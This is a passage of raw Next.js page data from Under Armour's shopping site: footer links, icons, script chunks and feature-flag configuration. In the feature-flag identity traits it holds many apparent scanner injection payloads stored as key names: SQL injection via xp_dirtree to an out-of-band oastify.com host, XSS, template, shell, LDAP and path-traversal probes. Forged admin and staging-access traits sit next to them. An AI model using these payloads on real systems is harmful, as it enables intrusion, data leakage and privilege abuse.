24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3f\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L40\",\"$L41\",\"$L42\",\"$L43\"]}]]}],\"$L44\"]}]\n"])</script><script>self.__next_f.push([1,"45:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$45\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L46\"]}],\"$L47\"]}]]}]]}],\"$L48\"]}]\n"])</script><script>self.__next_f.push([1,"40:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n41:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n42:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n43:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n44:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$37:props:children:0:props:children:1\"]}]\n46:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n47:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n48:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$38:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"49:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n4a:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4a\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":false,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":true,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":false,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":false,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":false,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":false,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":false,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":false,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":false,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":false,\"value\":null},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":false,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":false,\"value\":null},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":false,\"value\":null},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":null},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1},\"user_group\":{\"transient\":false,\"value\":\"INTERNAL_STAFF\"},\"cms_preview_enabled\":{\"transient\":false,\"value\":\"true\"},\"can_view_unreleased\":{\"transient\":false,\"value\":\"true\"},\"staging_access\":{\"transient\":false,\"value\":\"true\"},\"force_uacms_v2\":{\"transient\":false,\"value\":\"true\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\